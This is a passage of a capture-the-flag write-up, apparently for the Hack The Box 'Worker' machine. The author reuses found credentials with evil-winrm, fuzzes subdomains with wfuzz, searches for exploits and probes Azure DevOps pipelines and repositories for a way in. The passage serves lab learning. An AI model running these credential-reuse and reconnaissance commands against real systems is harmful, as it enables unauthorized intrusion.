



Fortunately, the credentials I found with svn allow me to authenticate on the devops server and access the Azure DevOps cloud-based platform, but before continuing, I try to reuse the password to access with evil-winrm through the WinRM protocol, but without success. I also find other subdomains with wfuzz. On the platform, I find the version of this technology, but with searchsploit there are no exploits available for this technology, so I return to my browser and access the resources of the SmartHotel360 object.
Azure DevOps is a cloud-based platform that provides integrated tools for software development teams. It includes everything you need to plan work, collaborate on code, build applications, test functionality, and deploy to production.
Azure DevOps offers a spectrum of service models to accommodate the unique needs of every team. The free access version helps small teams get started quickly and support comprehensive project management.
# http://devops.worker.htb/

evil-winrm -i 10.10.10.203 -u 'nathen' -p 'w...8'
wfuzz -c --hc=404 --hh=703 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.worker.htb' http://10.10.10.203

# http://devops.worker.htb/ekenas/_home/About

searchsploit azure
searchsploit devops




The research and reading task begins, which may seem like a huge waste of time since most people just want to run tools or type commands, but it’s the most rewarding part of a lab or pentesting because it’s the task that allows me to learn new techniques and methodologies for exploiting different technologies. I search for exploits with searchsploit related to Azure DevOps but have no luck. What I do find is an article related to Azure Pipelines that would allow me to execute commands remotely. So I start testing the platform, such as investigating pipelines where there are jobs that have target directories that most likely host the different web pages. In the Repositories section, there is the possibility of uploading files, but every time I try in different repos, it tells me that pushing to the chosen branch is not allowed. What is allowed is to create a new branch, which might give me an attack vector.
Azure Pipelines is the part of Azure DevOps that combines continuous integration, continuous testing, and continuous delivery to automatically build, test, and deploy code projects to any destination. Azure Pipelines supports all major languages and project types, and can automate workflows in your chosen technologies and frameworks whether your app is on-premises or in the cloud.
Azure Repos is a set of version control tools that you can use to manage your code. Whether your software project is large or small, using version control as soon as possible is a good idea.
# http://devops.worker.htb/ekenas/SmartHotel360/



# Pipelines --> Builds (Alpha-CI, Twenty-CI, Story-CI ...)
# Alpha-CI (View) --> Tasks --> Agent job 1 --> Deploy web site
# --> w:\sites\$(Build.Repository.Name).worker.htb alpha.worker.htb ?
# Spectral-CI (View) --> Tasks --> Agent job 1 --> Deploy web site
# --> w:\sites\$(Build.Repository.Name).worker.htb spectral.worker.htb ?
# --> Repos --> Upload file(s) Pushes to this branch are not permitted :(

# --> Repos --> New Branch --> Create a branch [pwn3d]









